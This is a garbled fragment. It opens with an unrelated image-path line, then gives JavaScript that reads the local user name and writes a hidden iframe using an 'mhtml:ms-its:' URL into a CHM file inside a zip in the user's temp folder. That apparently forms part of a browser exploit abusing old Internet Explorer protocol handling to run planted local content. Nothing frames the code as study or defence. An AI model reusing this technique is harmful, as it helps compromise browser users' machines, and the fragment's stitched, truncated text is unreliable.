 pt
UName = locl.substring(locl.indexOf(str_u) + str_u.length, locl.indexOf(str_apd));
if (d != '') {
try {
document.write('<iframe src="mhtml:ms-its:c:/users/' +
UName + '/appdata/local/temp/temp1_' +
d + 'file001.zip/2222.chm::/file1.mht"></iframe>');
} catch (e) { }
}